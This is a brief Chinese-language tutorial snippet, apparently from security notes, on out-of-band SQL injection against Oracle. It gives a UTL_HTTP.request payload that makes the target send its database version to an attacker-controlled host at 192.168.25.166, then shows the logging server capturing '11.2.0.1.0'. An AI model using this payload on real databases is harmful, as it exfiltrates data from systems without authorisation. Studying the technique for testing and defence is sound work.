 UTL_HTTP.request
通过 SQL 注入让目标服务器执行
select UTL_HTTP.request('http://192.168.25.166/test.php'||'?id='||(select version
from v$instance)) from dual;
在 192.168.25.166 上的 test.php 会记录传递来的数据，并写入 test.txt 文件
中。
[[root@localhost /usr/local/nginx/html]# tail -f test.txt
11.2.0.1.0